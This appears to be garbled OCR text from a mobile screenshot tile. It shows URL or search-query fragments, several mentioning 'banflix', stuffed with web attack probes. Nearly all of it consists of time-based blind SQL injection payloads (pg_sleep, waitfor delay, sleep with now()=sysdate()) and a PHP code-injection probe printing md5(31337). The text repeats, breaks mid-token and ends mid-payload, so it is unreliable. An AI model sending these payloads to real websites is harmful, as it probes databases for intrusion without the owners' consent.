
719 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef0'xor(if(now()=sysdate(),sleep(15)
1+waitfor+delay+'0:0:15'+--+
•
banflix&amphzle6idd'eyzck7om';'.print(md5(31337)).'
waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om''&&sleep(27*1000)*fj
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
0"xor(if(now()=sysdate(),sleep(15),0))xor"z; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=@@bftre;ved=2ahukewjoij3vpzataxxol4keh
•
banflix&amphzle6idd'fbb5t5zl'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- 0'xor(if(now()=